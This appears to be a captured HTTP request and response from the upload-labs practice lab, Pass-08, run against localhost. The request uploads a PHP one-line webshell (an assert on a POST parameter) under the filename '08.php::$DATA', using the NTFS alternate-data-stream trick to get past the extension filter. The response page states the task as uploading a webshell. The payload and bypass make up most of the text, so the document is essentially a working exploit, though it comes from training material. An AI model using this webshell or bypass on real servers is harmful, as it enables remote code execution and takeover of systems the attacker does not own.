 Request
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-08/index.php
Cookie: pass=08
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------304291438014906
Content-Length: 353
-----------------------------304291438014906
Content-Disposition: form-data; name="upload_file"; filename="08.php::$DATA"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------304291438014906
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//08.php::$DATA" width="250px" />
</div>